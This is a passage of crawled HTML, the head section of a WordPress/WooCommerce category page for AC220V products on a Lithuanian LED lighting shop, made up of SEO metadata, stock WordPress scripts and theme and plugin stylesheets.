

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ledlumina.lt/itampa/ac220v/
body_size: 40789
content:
	<!DOCTYPE html>
	<html class=""  lang="lt-LT">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://ledlumina.lt/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>AC220V Archives - LEDlumina</title>
	<link rel="canonical" href="https://ledlumina.lt/itampa/ac220v/" />
	<link rel="next" href="https://ledlumina.lt/itampa/ac220v/page/2/" />
	<meta property="og:locale" content="lt_LT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AC220V Archives - LEDlumina" />
	<meta property="og:url" content="https://ledlumina.lt/itampa/ac220v/" />
	<meta property="og:site_name" content="LEDlumina" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ledlumina.lt/itampa/ac220v/","url":"https://ledlumina.lt/itampa/ac220v/","name":"AC220V Archives - LEDlumina","isPartOf":{"@id":"https://ledlumina.lt/#website"},"primaryImageOfPage":{"@id":"https://ledlumina.lt/itampa/ac220v/#primaryimage"},"image":{"@id":"https://ledlumina.lt/itampa/ac220v/#primaryimage"},"thumbnailUrl":"https://ledlumina.lt/wp-content/uploads/2019/01/I-LumoS-Round-Glass-LED-Recessed-Light-3-1-1.jpg","breadcrumb":{"@id":"https://ledlumina.lt/itampa/ac220v/#breadcrumb"},"inLanguage":"lt-LT"},{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://ledlumina.lt/itampa/ac220v/#primaryimage","url":"https://ledlumina.lt/wp-content/uploads/2019/01/I-LumoS-Round-Glass-LED-Recessed-Light-3-1-1.jpg","contentUrl":"https://ledlumina.lt/wp-content/uploads/2019/01/I-LumoS-Round-Glass-LED-Recessed-Light-3-1-1.jpg","width":600,"height":600,"caption":"6W LED panelė apvali stikliniu rėmeliu naturali balta šviesa"},{"@type":"BreadcrumbList","@id":"https://ledlumina.lt/itampa/ac220v/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ledlumina.lt/"},{"@type":"ListItem","position":2,"name":"AC220V"}]},{"@type":"WebSite","@id":"https://ledlumina.lt/#website","url":"https://ledlumina.lt/","name":"LEDlumina","description":"Apšvietimo sprendimai","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ledlumina.lt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"lt-LT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="LEDlumina &raquo; Įrašų RSS srautas" href="https://ledlumina.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="LEDlumina &raquo; Komentarų RSS srautas" href="https://ledlumina.lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LEDlumina &raquo; AC220V Įtampa srautas" href="https://ledlumina.lt/itampa/ac220v/feed/" />
		<link rel="shortcut icon" href="//ledlumina.lt/wp-content/uploads/2019/02/led_apsvietimas_ledlumina_logo.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//ledlumina.lt/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//ledlumina.lt/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//ledlumina.lt/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//ledlumina.lt/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ledlumina.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ledlumina.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://ledlumina.lt/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.88.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://ledlumina.lt/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.88.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spell-style-css' href='https://ledlumina.lt/wp-content/plugins/spell-woocommerce/assets/css/spell.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://ledlumina.lt/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://ledlumina.lt/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://ledlumina.lt/wp-content/uploads/master-slider/custom.css?ver=7.3' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://ledlumina.lt/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://ledlumina.lt/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ledlumina.lt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ledlumina.lt/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://ledlumina.lt/wp-content/themes/porto/css/plugins.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/animate.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-contact-info-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/widget-contact-info.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/widget-text.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-nav-panel-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/nav-panel.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-master-slider-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/master-slider.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.1' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://ledlumina.lt/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme_shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-woo-widget-price-filter-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/woo-widget-porto-price-filter.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-woo-widget-active-filters-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/woo-widget-active-filters.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-toolbar-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme/shop/other/toolbar.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme_radius.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://ledlumina.lt/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://ledlumina.lt/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-filter-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme/shop/shop-filter/horizontal2.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://ledlumina.lt/wp-content/themes/porto/style.css?ver=7.7.1' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}#header,.sticky-header .header-main.sticky{border-top:2px solid #f26522}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#5f5f5f}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#1498d5}@media (min-width:992px) and (max-width:1229px){.porto-product-filters .widget-title,.woocommerce-ordering select{width:140px}}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://ledlumina.lt/wp-content/themes/porto-child/style.css?ver=6.8.3' media='all' />
<script src="https://ledlumina.lt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Per\u017ei\u016br\u0117ti krep\u0161el\u012f","cart_url":"https:\/\/ledlumina.lt\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Rodyti slapta\u017eod\u012f","i18n_password_hide":"Sl\u0117pti slapta\u017eod\u012f"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7f12205251db57bee399518e41c8b102","fragment_name":"wc_fragments_7f12205251db57bee399518e41c8b102","request_timeout":"15000"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://ledlumina.lt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ledlumina.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
